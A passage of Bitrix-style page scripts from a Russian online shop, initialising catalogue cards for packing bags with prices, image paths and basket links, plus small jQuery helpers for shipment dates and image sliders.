руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'188':{'ID':'188','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'600'}},'ITEM_MEASURE_RATIO_SELECTED':'188','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'601','NAME':'Фасовочные пакеты 30*40 100 шт ПНД прозрачные','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-30-40-100-shtuk-prozrachnye/','PICT':{'ID':'1474','TIMESTAMP_X':'03.02.2024 09:55:16','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'200','FILE_SIZE':'5983','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/68e','FILE_NAME':'68e73e17e15d8cec41ac147735b4aeb7.jpeg','ORIGINAL_NAME':'03.jpeg','DESCRIPTION':'Фасовочные пакеты в рулоне  30*40, 100 штук','HANDLER_ID':'','EXTERNAL_ID':'9e367e3ddb30dae35e4c3a569438b205','SRC':'/upload/iblock/68e/68e73e17e15d8cec41ac147735b4aeb7.jpeg','UNSAFE_SRC':'/upload/iblock/68e/68e73e17e15d8cec41ac147735b4aeb7.jpeg','SAFE_SRC':'/upload/iblock/68e/68e73e17e15d8cec41ac147735b4aeb7.jpeg','ALT':'Фасовочные пакеты 30*40 100 шт ПНД прозрачные','TITLE':'Фасовочные пакеты 30*40 100 шт ПНД прозрачные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e23','STEP_QUANTITY':'80','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'54.54','UNROUND_PRICE':'54.54','BASE_PRICE':'54.54','PRICE':'54.54','ID':'191','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'54.54 руб.','RATIO_BASE_PRICE':'4363.2','PRINT_RATIO_BASE_PRICE':'4 363.20 руб.','PRINT_PRICE':'54.54 руб.','RATIO_PRICE':'4363.2','PRINT_RATIO_PRICE':'4 363.20 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'80'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'189':{'ID':'189','RATIO':'80','IS_DEFAULT':'Y','PRODUCT_ID':'601'}},'ITEM_MEASURE_RATIO_SELECTED':'189','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'602','NAME':'Фасовочные пакеты 30х40  300 шт ПНД прозрачные','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-30-40-300-shtuk-prozrachnye/','PICT':{'ID':'1476','TIMESTAMP_X':'03.02.2024 09:54:45','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'200','FILE_SIZE':'5983','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/856','FILE_NAME':'856f5a3264139c699d48f6f5239261f7.jpeg','ORIGINAL_NAME':'03.jpeg','DESCRIPTION':'Фасовочные пакеты в рулоне 30*40','HANDLER_ID':'','EXTERNAL_ID':'0e702aef9dbde3f26022565d153495df','SRC':'/upload/iblock/856/856f5a3264139c699d48f6f5239261f7.jpeg','UNSAFE_SRC':'/upload/iblock/856/856f5a3264139c699d48f6f5239261f7.jpeg','SAFE_SRC':'/upload/iblock/856/856f5a3264139c699d48f6f5239261f7.jpeg','ALT':'Фасовочные пакеты 30х40  300 шт ПНД прозрачные','TITLE':'Фасовочные пакеты 30х40  300 шт ПНД прозрачные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e23','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'164.59','UNROUND_PRICE':'164.59','BASE_PRICE':'164.59','PRICE':'164.59','ID':'192','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'164.59 руб.','RATIO_BASE_PRICE':'6583.6','PRINT_RATIO_BASE_PRICE':'6 583.60 руб.','PRINT_PRICE':'164.59 руб.','RATIO_PRICE':'6583.6','PRINT_RATIO_PRICE':'6 583.60 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'190':{'ID':'190','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'602'}},'ITEM_MEASURE_RATIO_SELECTED':'190','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9715','NAME':'Пакет Фасовочный ПНД 24X37 см 10 Мкм (1000 Штук в Упаковке)','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'6214909','TIMESTAMP_X':'08.02.2024 10:44:57','MODULE_ID':'iblock','HEIGHT':'1048','WIDTH':'927','FILE_SIZE':'178441','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/798','FILE_NAME':'thwfjvdtzmimw742li4b81sct81xs3pi.jpg','ORIGINAL_NAME':'345235423.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'af69e1c392a42005ce3b5086a41a6f1c','SRC':'/upload/iblock/798/thwfjvdtzmimw742li4b81sct81xs3pi.jpg','UNSAFE_SRC':'/upload/iblock/798/thwfjvdtzmimw742li4b81sct81xs3pi.jpg','SAFE_SRC':'/upload/iblock/798/thwfjvdtzmimw742li4b81sct81xs3pi.jpg','ALT':'Пакет Фасовочный ПНД 24X37 см 10 Мкм (1000 Штук в Упаковке)','TITLE':'Пакет Фасовочный ПНД 24X37 см 10 Мкм (1000 Штук в Упаковке)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'388.08','UNROUND_PRICE':'388.08','BASE_PRICE':'388.08','PRICE':'388.08','ID':'1177','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'388.08 руб.','RATIO_BASE_PRICE':'388.08','PRINT_RATIO_BASE_PRICE':'388.08 руб.','PRINT_PRICE':'388.08 руб.','RATIO_PRICE':'388.08','PRINT_RATIO_PRICE':'388.08 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2068':{'ID':'2068','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9715'}},'ITEM_MEASURE_RATIO_SELECTED':'2068','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9717','NAME':'Пакеты фасовочные 25*40см 10мкм 1000шт','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-25-40-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'6214910','TIMESTAMP_X':'08.02.2024 10:47:24','MODULE_ID':'iblock','HEIGHT':'1222','WIDTH':'1082','FILE_SIZE':'182481','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6b5','FILE_NAME':'efcsxlmrqbuvxpk10k050ilnd8zzkz2r.jpeg','ORIGINAL_NAME':'25x40.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b5eaa935fe750c3f391b9dc12d543bab','SRC':'/upload/iblock/6b5/efcsxlmrqbuvxpk10k050ilnd8zzkz2r.jpeg','UNSAFE_SRC':'/upload/iblock/6b5/efcsxlmrqbuvxpk10k050ilnd8zzkz2r.jpeg','SAFE_SRC':'/upload/iblock/6b5/efcsxlmrqbuvxpk10k050ilnd8zzkz2r.jpeg','ALT':'Пакеты фасовочные 25*40см 10мкм 1000шт','TITLE':'Пакеты фасовочные 25*40см 10мкм 1000шт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'426.89','UNROUND_PRICE':'426.89','BASE_PRICE':'426.89','PRICE':'426.89','ID':'1179','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'426.89 руб.','RATIO_BASE_PRICE':'426.89','PRINT_RATIO_BASE_PRICE':'426.89 руб.','PRINT_PRICE':'426.89 руб.','RATIO_PRICE':'426.89','PRINT_RATIO_PRICE':'426.89 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2058':{'ID':'2058','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9717'}},'ITEM_MEASURE_RATIO_SELECTED':'2058','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9720','NAME':'Пакет Фасовочный 30Х40 10 Мкм 1000 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-10mkm-evroboks-1000-sht-osoboprochnye/','PICT':{'ID':'6214911','TIMESTAMP_X':'19.05.2025 